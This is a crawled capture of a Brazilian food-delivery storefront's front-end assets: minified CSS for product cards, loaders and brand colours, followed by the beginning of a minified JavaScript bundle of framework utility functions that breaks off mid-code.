.price-value{color:#b3b3b3;text-decoration:line-through;font-weight:400}.single-product-unavailable,.single-product-button-add{float:right;-webkit-border-radius:50px;-ms-border-radius:50px;border-radius:50px}.single-product-unavailable-mobile.single-product-unavailable-mobile.single-product-unavailable-mobile,.single-product-unavailable.single-product-unavailable.single-product-unavailable{background:#97a1a4;color:#fff;-webkit-border-radius:50px;-ms-border-radius:50px;border-radius:50px;font-size:12px}.single-product-button-add-mobile{-webkit-border-radius:50px;-ms-border-radius:50px;border-radius:50px}.single-product-box-mobile.single-product-box-mobile{padding:15px;margin:25px;width:auto;display:block}.single-product-box-mobile.single-product-box-mobile .single-product-box-mobile-img-box{text-align:center}.single-product-box-mobile.single-product-box-mobile .single-product-box-mobile-img-box .single-item-photo{display:inline-block;height:220px;width:220px}.single-product-box-mobile.single-product-box-mobile .single-product-box-mobile-img-box .img-responsive{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.single-product-box-mobile.single-product-box-mobile .single-product-box-info-box-mobile .title,.single-product-box-mobile.single-product-box-mobile .single-product-box-info-box-mobile .products-section__head__description .title--actionable,.products-section__head__description .single-product-box-mobile.single-product-box-mobile .single-product-box-info-box-mobile .title--actionable,.single-product-box-mobile.single-product-box-mobile .single-product-box-info-box-mobile .featured-items__head .title--actionable,.featured-items__head .single-product-box-mobile.single-product-box-mobile .single-product-box-info-box-mobile .title--actionable{font-size:18px;text-align:center;font-weight:700}.single-product-box-mobile.single-product-box-mobile .single-product-box-info-box-mobile .description,.single-product-box-mobile.single-product-box-mobile .single-product-box-info-box-mobile .single-product-box-info-price-box-mobile{text-align:center}.single-product-box-mobile.single-product-box-mobile .single-product-box-info-box-mobile .single-product-box-info-price-box-mobile .from-price .price-value{color:#b3b3b3;text-decoration:line-through;font-weight:400}.catalog-item-amount{width:100%;height:32px;display:grid;grid-template-columns:calc(50% - 20px)17px calc(50% - 20px);justify-content:space-between;justify-items:center;align-items:center;padding:0 4px;border-radius:6px;background:#fff;box-shadow:0 2px 4px 1px rgba(0,0,0,.25);color:#000}.catalog-item-amount .increment,.catalog-item-amount .decrement{font-size:20px;color:var(--secondary_color)}.catalog-item-amount .amount{font-weight:400;font-size:14px;line-height:17px;color:#000}.carrousel-wrapper .carrousel-skeleton__dots__item,.carrousel-wrapper .carrousel-skeleton__list__item,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.carrousel-wrapper .carrousel-skeleton__dots__item:before,.carrousel-wrapper .carrousel-skeleton__list__item:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}@keyframes skeleton-animation{0%{transform:translatex(-100%)}30%{transform:translatex(-100%)}to{transform:translatex(100%)}}.skeleton-line{display:block}.carrousel-wrapper{margin-top:23px}.carrousel-wrapper .carrousel-skeleton__list{min-width:100%;width:fit-content;overflow:hidden;display:flex;gap:8px;margin:0 14px}@media(min-width:992px){.carrousel-wrapper .carrousel-skeleton__list{margin:0}}.carrousel-wrapper .carrousel-skeleton__list__item{-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px;width:90.6vw;height:29.64vw}.carrousel-wrapper .carrousel-skeleton__list__item:not(:empty):before{display:none}@media(min-width:992px){.carrousel-wrapper .carrousel-skeleton__list__item{width:591px;height:197px}}.carrousel-wrapper .carrousel-skeleton__dots{display:flex;justify-content:center}@media(min-width:992px){.carrousel-wrapper .carrousel-skeleton__dots{display:none}}.carrousel-wrapper .carrousel-skeleton__dots__item{margin:4px;width:8px;height:8px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.carrousel-wrapper .carrousel-skeleton__dots__item:not(:empty):before{display:none}

--- FILE ---
content_type: text/css
request_url: https://deliverydireto.com.br/styles/jardimdenapoli/jardimdenapoli.css?1856963721
body_size: 2478
content:
@charset "UTF-8";:root{--primary_color:#00FF00;--secondary_color:#e12e0e;--secondary_color__less_40:#e12e0e40;--font_color:#FFFFFF;}.primary-color {color:#00FF00;}.secondary-color.secondary-color.secondary-color {color:#e12e0e;}.background-primary-color {background-color:#00FF00;}.background-secondary-color {background-color:#e12e0e;}.background-secondary-color-light {background-color:#e12e0e2a;}.background-secondary-color:hover, .background-secondary-color:active {background-color:#e12e0e;}.fill-secondary-color {fill:#e12e0e;}.fill-font-color {fill:#FFFFFF;}.header-cover-photo {background-image:url("https://img.deliverydireto.com.br/unsafe/origxorig/https://duisktnou8b89.cloudfront.net/img/stores/67abab2704c58.png");background-position:center;background-repeat:no-repeat;background-size:cover;}.mobile-header-fixed-content {background-color:#e12e0e}.color-settings-secondary.color-settings-secondary.color-settings-secondary {color:#e12e0e}.form-control.form-control.form-control.form-control.form-control:focus {border-color:#66afe9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.mobile-bar__right .btn {color:#FFFFFF;}.primary-bar,.mobile-bar {background-color:#e12e0e;color:#FFFFFF;}.primary-bar a:link,.primary-bar a:visited,.primary-bar a:hover,.primary-bar a:active {color:#FFFFFF;text-decoration:none;}.secondary-bar.nav-tabs > li > a:hover,.secondary-bar .nav-tabs > li.active > a:hover,.secondary-bar .nav-tabs > li.active > a {color:#e12e0e;border-bottom:3px solid #e12e0e;}.list-group .list-group-item.active {border-left:4px solid #e12e0e;}.list-group .list-group-item.active a,.list-group .list-group-item:hover a {color:#e12e0e;}.brand-name .header,.brand-name .title {color:#FFFFFF;}.brand-content .brand-header .brand-header__button--geolocation {background-color:#404A52;color:#FFFFFF;}.stores-list .stores-list-item .actions {color:#e12e0e}.header-content-info-bottom .trending-up,.mobile-storeinfo .trending-up {color:#e12e0e}.primary-bar .user-register,.primary-bar .user-register a {background-color:#00FF00;color:#FFFFFF !important;}.items-section.is-closed:after {background-color:#e12e0e;}.about-area-entrega .trending-up {color:#e12e0e}.item__description .title {color:#e12e0e;}.checkout-details-user-name-edit,.cart-schedule-order .action-color,.store-cart-box .action-color,.store-cart-box .trending-up {color:#e12e0e}.item-checkout .item-checkout-edit {color:#e12e0e}.cart-schedule-order .store-bg-color {background-color:#e12e0e !important}.store-cart-box .checkout-button.checkout-button.checkout-button {line-height:22px;height:inherit;padding:10px;background-color:#e12e0e}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile {background-color:#e12e0e}.store-cart-box .cart-info-mobile .total .value {color:#e12e0e}.mobile-components--right .list-item-content .action-color {color:#e12e0e}.mobile-components--right .is-focused .action-color.action-color {color:#e12e0e}.mobile-components--right .checkout-button.checkout-button {background-color:#e12e0e}.mobile-components--right .header-mobile {background-color:#e12e0e}.btn-to-schedule .action-color {color:#e12e0e}.mobile-components--right .trending-up {color:#e12e0e}.store-about-address-map {color:#e12e0e}.items-list-item .title.title.title.title {color:#e12e0e;}.store-custom-menu-itens .menu-item .custom-border-bottom {border-bottom:2px solid #e12e0e}.store-custom-menu-itens .selected.selected.selected a{color:#e12e0e}.store-custom-menu-itens.mobile .menu-item .custom-border-bottom {border-bottom:2px solid #e12e0e}.store-contact_us-action .store-contact_us-action-btn.store-contact_us-action-btn {background-color:#e12e0e}.featured-items-item .item__left-side .title.title.title {color:#e12e0e;}.featured-items-item .item__mid-description .title {color:#e12e0e;}.checkout-delivery-address--label {color:#e12e0e;}.order-info-section .title-container .action,.order-info-section .title-container .action a {color:#e12e0e;}.order-info-section-footer a {color:#e12e0e;}.btn-submit-order.btn-submit-order.btn-submit-order {background-color:#e12e0e}.checkout-details__body--content .trending-up {color:#e12e0e}footer.footer .title ul > li > a {color:#e12e0e;}.modal-title.modal-title {color:#e12e0e;}.modal-header-mobile.modal-header-mobile.modal-header-mobile {background-color:#e12e0e;}.modal__brand .modal-header-mobile.modal-header-mobile.modal-header-mobile {background-color:#404A52;}.schedule-footer .action-color {background-color:#e12e0e;}.increase-decrease-container .material-icons,.increase .material-icons,.decrease .material-icons,.price,.item-name {color:#e12e0e;}.add-to-cart-btn {background:#e12e0e;}.btn-delete-color {color:#e12e0e;}.btn-delete-color-text {color:#1B2124}.address-modal.brand-color .step-geolocation .geolocation-item-icon .place-icon,.address-modal.brand-color .step-1 .btn-geolocation .place-icon {color:#404A52;}.address-modal.brand-color .step-b .btn-submit,.address-modal.brand-color .step-1 .actions-with-takeout .btn-submit,.address-modal.brand-color .step-2 #address-submit-btn {background-color:#404A52;color:#FFFFFF;}.address-modal.store-color .step-geolocation .geolocation-item-icon .place-icon,.address-modal.store-color .step-1 .btn-geolocation .place-icon {color:#e12e0e}.address-modal.store-color .step-b .btn-submit,.address-modal.store-color .step-b-takeout .btn-submit,.address-modal.store-color .step-1 .actions-with-takeout .btn-submit,.address-modal.store-color .step-1 .actions-without-takeout .btn-submit,.address-modal.store-color .step-2 #address-submit-btn {background-color:#e12e0e;color:#FFFFFF;}.address-modal.store-color .step-b .btn-takeout,.address-modal.store-color .step-b-takeout .btn-takeout,.address-modal.store-color .step-1 .actions-with-takeout .btn-takeout,.address-modal.store-color .step-2 .btn-takeout {border:1px solid #cccccc;color:#e12e0e;background-color:white;}.store-closed-modal__button--schedule,.schedule-order-modal .save-container .btn-schedule-order {background-color:#e12e0e !important;color:#FFFFFF !important;}.modal-minimum-failed .btn-cancel.btn-cancel.btn-cancel,.schedule-order-modal .btn-remove-schedule.btn-remove-schedule.btn-remove-schedule.btn-remove-schedule {border:1px solid #cccccc;color:#e12e0e;background-color:white;}.profile-hideble-container .action-color {color:#e12e0e;}.profile-hideble-container .acessory {background-color:#e12e0e;}.user-profile-table-header .action-color.action-color {color:#e12e0e;}.user-generic-list .action-color.action-color {color:#e12e0e;}.user-generic-list .user-generic-list-item-accessory {background-color: #e12e0e;}.btn-iconed-action.btn-iconed-action {background-color:#e12e0e;}.user-profile-card-footer-action .btn-footer-action {background-color:#e12e0e}.user-profile-card-content .user-loyaty-program-step .filled.filled.filled {background-color:#e12e0e}.user-profile-card-content .user-loyaty-program-step .incomplete.incomplete.incomplete {background-color:#e12e0e;opacity:0.4}.user-profile-card-content .user-member-get-member-box .action-color {color:#e12e0e;}.loyaltyprogram-progressbar-box .progressbar-container {background-color :#e12e0e}.loyaltyprogram-progressbar-box .loyaltyprogram-progressbar .progressbar {background-color :#e12e0e}.loyaltyprogram-progressbar-box .infobox-subtitle {color :#e12e0e}.mdl-progress.mdl-progress--indeterminate>.bar1,.mdl-progress.mdl-progress__indeterminate>.bar1,.mdl-progress.mdl-progress--indeterminate>.bar3,.mdl-progress.mdl-progress__indeterminate>.bar3 {background-color:#e12e0e;}.mdl-progress>.bufferbar {background-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#e12e0e,#e12e0e);}.mdl-progress:not(.mdl-progress--indeterminate):not(.mdl-progress--indeterminate)>.auxbar, .mdl-progress:not(.mdl-progress__indeterminate):not(.mdl-progress__indeterminate)>.auxbar {background-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#e12e0e,#e12e0e);}.mdl-textfield--floating-label.is-focused .mdl-textfield__label,.mdl-textfield--floating-label.is-focused .mdl-textfield__label,.mdl-textfield--floating-label.is-dirty .mdl-textfield__label,.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label,.mdl-textfield--floating-label.is-focused .mdl-textfield__label,.mdl-textfield--floating-label.is-dirty .mdl-textfield__label,.mdl-textfield--floating-label.has-placeholder .mdl-textfield__label {color:#e12e0e;}.mdl-textfield__label:after {background-color:#e12e0e;}.mdl-textfield-signin-signup__label.mdl-textfield-signin-signup__label:after {background-color:#e12e0e;}.mdl-textfield.is-focused .mdl-textfield__label:after {background-color:#e12e0e}.mdl-textfield.is-focused .mdl-textfield-signin-signup__label.mdl-textfield-signin-signup__label:after {background-color:#e12e0e;}.mdl-checkbox__ripple-container .mdl-ripple {background:#e12e0e;}.mdl-radio__ripple-container .mdl-ripple {background:#e12e0e;}.mdl-spinner--single-color .mdl-spinner__layer-1,.mdl-spinner--single-color .mdl-spinner__layer-2,.mdl-spinner--single-color .mdl-spinner__layer-3,.mdl-spinner--single-color .mdl-spinner__layer-4 {border-color:#e12e0e;}.mdl-snackbar.mdl-snackbar--brand-color {background-color:#e12e0e}.mdl-snackbar.mdl-snackbar--brand-color>.mdl-snackbar__action {color:#FFFFFF}.modal__brand .mdl-progress.mdl-progress--indeterminate>.bar1,.modal__brand .mdl-progress.mdl-progress__indeterminate>.bar1,.modal__brand .mdl-progress.mdl-progress--indeterminate>.bar3,.modal__brand .mdl-progress.mdl-progress__indeterminate>.bar3 {background-color:#404A52;}.modal__brand .mdl-progress>.bufferbar {background-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#404A52,#404A52);}.modal__brand .mdl-progress:not(.mdl-progress--indeterminate):not(.mdl-progress--indeterminate)>.auxbar, .mdl-progress:not(.mdl-progress__indeterminate):not(.mdl-progress__indeterminate)>.auxbar {background-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#404A52,#404A52);}.modal__brand .mdl-textfield--floating-label.is-focused .mdl-textfield__label,.modal__brand .mdl-textfield--floating-label.is-focused .mdl-textfield__label,.modal__brand .mdl-textfield--floating-label.is-dirty .mdl-textfield__label,.modal__brand .mdl-textfield--floating-label.has-placeholder .mdl-textfield__label,.modal__brand .mdl-textfield--floating-label.is-focused .mdl-textfield__label,.modal__brand .mdl-textfield--floating-label.is-dirty .mdl-textfield__label,.modal__brand .mdl-textfield--floating-label.has-placeholder .mdl-textfield__label {color:#404A52;}.modal__brand .mdl-textfield__label:after {background-color:#404A52;}.modal__brand .mdl-textfield.is-focused .mdl-textfield__label:after {background-color:#404A52}.modal__brand .mdl-checkbox__ripple-container .mdl-ripple {background:#404A52;}.modal__brand .mdl-radio__ripple-container .mdl-ripple {background:#404A52;}.modal__brand .mdl-spinner--single-color .mdl-spinner__layer-1,.modal__brand .mdl-spinner--single-color .mdl-spinner__layer-2,.modal__brand .mdl-spinner--single-color .mdl-spinner__layer-3,.modal__brand .mdl-spinner--single-color .mdl-spinner__layer-4 {border-color:#404A52;}label.mdl-radio.mdl-js-radio.radio-secondary-color .mdl-radio__outer-circle.mdl-radio__outer-circle,label.mdl-radio.mdl-js-radio.is-checked.radio-secondary-color .mdl-radio__outer-circle.mdl-radio__outer-circle {border-color:#e12e0e;}label.mdl-radio.mdl-js-radio.radio-secondary-color .mdl-radio__inner-circle.mdl-radio__inner-circle,label.mdl-radio.mdl-js-radio.is-checked.radio-secondary-color .mdl-radio__inner-circle.mdl-radio__inner-circle {background-color:#e12e0e;}.btn-secondary-color.btn-secondary-color.btn-secondary-color {color:#FFFFFF;background:#e12e0e;}.btn-border-store-color.btn-border-store-color.btn-border-store-color{border:1px solid #cccccc;color:#e12e0e;background-color:white;}.btn-brand-primary-color.btn-brand-primary-color.btn-brand-primary-color {color:#FFFFFF;background:#404A52;}.btn-default--small.btn-default--small {color:#FFFFFF;background:#e12e0e;}.btn-edit-schedule.btn-edit-schedule {color:#e12e0e;}.btn-checkout-mobile-submit,.btn-checkout-mobile-submit:focus.btn-checkout-mobile-submit:focus,.btn-checkout-mobile-submit:hover.btn-checkout-mobile-submit:hover{background-color:#e12e0e !important;color:#FFFFFF;}.checkout-payment-add-card-mobile .btn-add-new-card {background-color:#e12e0e !important;color:#FFFFFF;}.checkout-delivery-address--mobile .btn-add-new-address {background-color:#e12e0e !important;color:#FFFFFF !important;}.modal-checkout-errors__action-button,.checkout-button-navigation .checkout-btn-submit,.checkout-order-submit--mobile .btn-go-to-step2-checkout {background-color:#e12e0e !important;color:#FFFFFF !important;}.checkout-order-submit--mobile .btn-checkout-submit {background-color:#e12e0e;color:#FFFFFF;}.checkout-register-signin .checkout-forgot-password-link,.checkout-register-signin .checkout-register-initial-link,.checkout-login-form .checkout-signin-form-link {color:#e12e0e !important;}.checkout-button-navigation .checkout-btn-back.checkout-btn-back.checkout-btn-back {border:1px solid #cccccc;color:#e12e0e;background-color:white;}.checkout-mobile-order-header .mobile-header-steps.selected {border-color:#e12e0e !important;}.checkout-mobile-container .checkout__title .checkout__title-text>.material-icons {color:#e12e0e !important;}.single-product-button-add-mobile.single-product-button-add-mobile.single-product-button-add-mobile,.single-product-button-add.single-product-button-add.single-product-button-add {background-color:#e12e0e}.btn-copy-code.btn-copy-code.btn-copy-code,.modal-mgm-info-title-bold.modal-mgm-info-title-bold.modal-mgm-info-title-bold {color:#e12e0e;}.make-pizza-current-active-step {border-bottom:2px solid#e12e0e;color:#e12e0e;}.custom-brand-header {background:#E9E9E9 url("") no-repeat center;}@media screen and (min-width:992px) {.custom-brand-header {background:#E9E9E9 url("") no-repeat center;}}@media screen and (max-width:991px) {.custom-brand-header {background:#E9E9E9 url("") no-repeat center;}}.checkout-mobile-header {background-color:#e12e0e;}#virtual-stores-menu-checkout .complete-order-container .icon-complete-order {background-color:#e12e0e19;color:#e12e0e;}#virtual-stores-menu .btn-see-menu {background-color:#e12e0e;}#virtual-stores-menu .link-to-store {color:#e12e0e;}.btn-store-mgm-mobile {background-color:#e12e0e15;}

--- FILE ---
content_type: application/javascript
request_url: https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/shared.bundle.min.9d0622a894905866c50c.js
body_size: 95365
content:
(self.webpackChunkKekanto=self.webpackChunkKekanto||[]).push([[1804],{90033:(e,t,n)=>{"use strict";let a;function r(e,t){let n=Object.create(null),a=e.split(",");for(let e=0;e<a.length;e++)n[a[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(t),n.d(t,{EMPTY_ARR:()=>o,EMPTY_OBJ:()=>i,NO:()=>l,NOOP:()=>s,PatchFlagNames:()=>Y,camelize:()=>R,capitalize:()=>N,def:()=>q,escapeHtml:()=>eb,escapeHtmlComment:()=>ek,extend:()=>f,genPropsAccessExp:()=>J,generateCodeFrame:()=>X,getGlobalThis:()=>G,hasChanged:()=>z,hasOwn:()=>m,hyphenate:()=>L,includeBooleanAttr:()=>ef,invokeArrayFns:()=>U,isArray:()=>v,isBooleanAttr:()=>ec,isBuiltInDirective:()=>E,isDate:()=>_,isFunction:()=>j,isGloballyWhitelisted:()=>Z,isHTMLTag:()=>eo,isIntegerKey:()=>x,isKnownHtmlAttr:()=>eg,isKnownSvgAttr:()=>ey,isMap:()=>g,isModelListener:()=>c,isObject:()=>C,isOn:()=>d,isPlainObject:()=>T,isPromise:()=>O,isRegExp:()=>b,isReservedProp:()=>M,isSSRSafeAttrName:()=>em,isSVGTag:()=>es,isSet:()=>y,isSpecialBooleanAttr:()=>ed,isString:()=>k,isSymbol:()=>w,isVoidTag:()=>el,looseEqual:()=>ew,looseIndexOf:()=>eC,looseToNumber:()=>H,makeMap:()=>r,normalizeClass:()=>er,normalizeProps:()=>ei,normalizeStyle:()=>Q,objectToString:()=>S,parseStringStyle:()=>en,propsToAttrMap:()=>ev,remove:()=>h,slotFlagsText:()=>$,stringifyStyle:()=>ea,toDisplayString:()=>eO,toHandlerKey:()=>F,toNumber:()=>V,toRawType:()=>A,toTypeString:()=>P});let i={},o=[],s=()=>{},l=()=>!1,u=/^on[^a-z]/,d=e=>u.test(e),c=e=>e.startsWith("onUpdate:"),f=Object.assign,h=(e,t)=>{let n=e.indexOf(t);n>-1&&e.splice(n,1)},p=Object.prototype.hasOwnProperty,m=(e,t)=>p.call(e,t),v=Array.isArray,g=e=>"[object Map]"===P(e),y=e=>"[object Set]"===P(e),_=e=>"[object Date]"===P(e),b=e=>"[object RegExp]"===P(e),j=e=>"function"==typeof e,k=e=>"string"==typeof e,w=e=>"symbol"==typeof e,C=e=>null!==e&&"object"==typeof e,O=e=>C(e)&&j(e.then)&&j(e.catch),S=Object.prototype.toString,P=e=>S.call(e),A=e=>P(e).slice(8,-1),T=e=>"[object Object]"===P(e),x=e=>k(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,M=/^(206|2989|6660)$/.test(n.j)?r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"):null,E=/^(206|2989|6660)$/.test(n.j)?r("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"):null,I=e=>{let t=Object.create(null);return n=>t[n]||(t[n]=e(n))},D=/-(\w)/g,R=I(e=>e.replace(D,(e,t)=>t?t.toUpperCase():"")),B=/\B([A-Z])/g,L=I(e=>e.replace(B,"-$1").toLowerCase()),N=I(e=>e.charAt(0).toUpperCase()+e.slice(1)),F=I(e=>e?`on${N(e)}`:""),z=(e,t)=>!Object.is(e,t),U=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},q=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},H=e=>{let t=parseFloat(e);return isNaN(t)?e:t},V=e=>{let t=k(e)?Number(e):NaN;return isNaN(t)?e:t},G=()=>a||(a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{}),W=/^[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*$/;function J(e){return W.test(e)?`__props.${e}`:`__props[${JSON.stringify(e)}]`}let Y={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},$={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},Z=/^(206|2989|6660)$/.test(n.j)?r("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console"):null;function X(e,t=0,n=e.length){let a=e.split(/(\r?\n)/),r=a.filter((e,t)=>t%2==1);a=a.filter((e,t)=>t%2==0);let i=0,o=[];for(let e=0;e<a.length;e++)if((i+=a[e].length+(r[e]&&r[e].length||0))>=t){for(let s=e-2;s<=e+2||n>i;s++){if(s<0||s>=a.length)continue;let l=s+1;o.push(`${l}${" ".repeat(Math.max(3-String(l).length,0))}|  ${a[s]}`);let u=a[s].length,d=r[s]&&r[s].length||0;if(s===e){let e=t-(i-(u+d)),a=Math.max(1,n>i?u-e:n-t);o.push("   |  "+" ".repeat(e)+"^".repeat(a))}else if(s>e){if(n>i){let e=Math.max(Math.min(n-i,u),1);o.push("   |  "+"^".repeat(e))}i+=u+d}}break}return o.join("\n")}function Q(e){if(v(e)){let t={};for(let n=0;n<e.length;n++){let a=e[n],r=k(a)?en(a):Q(a);if(r)for(let e in r)t[e]=r[e]}return t}if(k(e)||C(e))return e}let K=/;(?![^(]*\))/g,ee=/:([^]+)/,et=/\/\*[^]*?\*\//g;function en(e){let t={};return e.replace(et,"").split(K).forEach(e=>{if(e){let n=e.split(ee);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function ea(e){let t="";if(!e||k(e))return t;for(let n in e){let a=e[n],r=n.startsWith("--")?n:L(n);(k(a)||"number"==typeof a)&&(t+=`${r}:${a};`)}return t}function er(e){let t="";if(k(e))t=e;else if(v(e))for(let n=0;n<e.length;n++){let a=er(e[n]);a&&(t+=a+" ")}else if(C(e))for(let n in e)e[n]&&(t+=n+" ");return t.trim()}function ei(e){if(!e)return null;let{class:t,style:n}=e;return t&&!k(t)&&(e.class=er(t)),n&&(e.style=Q(n)),e}let eo=/^(206|2989|6660)$/.test(n.j)?r("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"):null,es=/^(206|2989|6660)$/.test(n.j)?r("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"):null,el=/^(206|2989|6660)$/.test(n.j)?r("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"):null,eu="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",ed=/^(206|2989|6660)$/.test(n.j)?r(eu):null,ec=r(eu+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function ef(e){return!!e||""===e}let eh=/[>/="'\u0009\u000a\u000c\u0020]/,ep={};function em(e){if(ep.hasOwnProperty(e))return ep[e];let t=eh.test(e);return t&&console.error(`unsafe attribute name: ${e}`),ep[e]=!t}let ev={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},eg=/^(206|2989|6660)$/.test(n.j)?r("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"):null,ey=/^(206|2989|6660)$/.test(n.j)?r("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan"):null,e_=/["'&<>]/;function 